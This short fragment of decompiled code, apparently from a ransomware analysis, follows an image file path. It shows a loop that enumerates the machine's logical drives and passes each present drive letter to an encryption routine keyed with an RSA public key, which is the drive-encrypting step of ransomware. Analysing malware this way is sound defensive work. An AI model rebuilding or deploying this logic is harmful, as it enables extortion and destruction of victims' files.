 151 // ===========================
152 // encrypt local drives
153 // ===========================
154 path[0x0] = L'\0';
155 _memset(path + 0x1,0x0,0x792);
156 drives = GetLogicalDrives();
157 n = 0x1a;
158 do {
159 // check A, B, C, D, E drive
160 if ((drives >> ((byte)n & 0b00011111) & 0x1) != 0x0) {
161 path[0x0] = (short)n + L'A';
162 path[0x1] = L':';
163 path[0x2] = L'\0';
164 encrypt_00402120(path,0x1,h_prov,h_user_rsa_public_key);
165 }
166 n = n + -0x1;
167 } while (0x0 < n);